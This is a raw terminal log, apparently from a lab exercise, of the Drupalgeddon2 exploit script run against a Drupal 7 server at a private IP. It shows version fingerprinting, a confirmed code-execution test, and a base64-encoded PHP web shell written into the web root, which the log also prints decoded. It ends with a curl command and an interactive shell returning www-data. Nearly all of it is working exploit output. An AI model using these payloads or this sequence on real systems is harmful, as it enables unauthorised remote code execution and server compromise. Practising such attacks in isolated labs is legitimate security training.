 master ruby drupalgeddon2.rb "http://192.168.1.27/"
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://192.168.1.27/
--------------------------------------------------------------------------------
[!] MISSING: http://192.168.1.27/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.1.27/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.1.27/includes/bootstrap.inc    (HTTP Response: 403)
[+] Header : v7 [X-Generator]
[!] MISSING: http://192.168.1.27/core/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://192.168.1.27/includes/database.inc    (HTTP Response: 403)
[+] Found  : http://192.168.1.27/    (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://192.168.1.27/    (HTTP Response: 200)
[+] Drupal?: v7.x
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo BHELZGVA
[+] Result : BHELZGVA
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://192.168.1.27/shell.php)
[i] Response: HTTP 404 // Size: 13
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://192.168.1.27/shell.php' -d 'c=hostname'
DC-1>> whoami
www-data
DC-1>>